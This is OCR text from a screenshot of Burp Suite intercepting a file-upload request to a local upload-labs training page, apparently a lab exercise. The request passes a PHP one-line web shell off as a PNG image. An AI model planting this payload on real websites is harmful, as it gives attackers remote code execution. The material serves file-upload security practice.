 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------368165547635529148776723316​67
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------36816554763552914877672331667
Content-Disposition: form-data; name="upload_file"; filename="php_small.png"
Content-Type: image/png
<?php @eval($_POST[123123])?>
-----------------------------36816554763552914877672331667
Content-Disposition: form-data; name="submit"
□□□
-----------------------------36816554763552914877672331667--
? < + > 0 matches